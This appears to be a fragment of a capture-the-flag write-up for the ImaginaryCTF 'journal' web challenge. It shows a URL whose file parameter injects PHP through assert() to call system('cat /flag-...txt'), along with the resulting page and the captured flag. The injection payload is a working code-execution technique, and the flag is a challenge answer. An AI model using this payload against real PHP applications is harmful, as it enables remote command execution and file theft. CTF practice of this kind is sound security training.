 journal.chal.imaginaryctf.org/?file=a','NeVeR') === false and system('cat /flag-cARdaInFg6dD10uWQQgm.txt') and strpos('a
Getting Started Startpage Homepage Forum Wiki Uptimes
Welcome to my journal app!
file1.txt
file2.txt
file3.txt
file4.txt
file5.txt
ictf{assertion_failed_e3106922feb13b10} File not found!